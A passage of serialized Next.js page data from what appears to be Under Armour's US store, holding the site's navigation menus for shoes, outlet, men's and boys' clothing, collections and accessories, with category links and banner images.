Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[\"$L8f\",\"$undefined\",\"$undefined\"]}],\"$L90\"]}]]}],\"$L91\",\"$L92\",\"$L93\",\"$L94\"]}]]}],\"$L95\",\"$L96\",\"$L97\"]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti Running Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],\"$L98\",\"$L99\",\"$L9a\",\"$L9b\"]}]]}],\"$L9c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],\"$L9d\"]}]]}],\"$L9e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}]\n7b:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short 